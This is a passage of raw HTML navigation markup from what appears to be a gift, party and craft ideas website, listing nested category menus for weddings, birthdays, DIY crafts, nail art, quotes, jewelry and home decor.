				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#0d7965687e656463746469686c7e4d6a606c6461236e6260"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
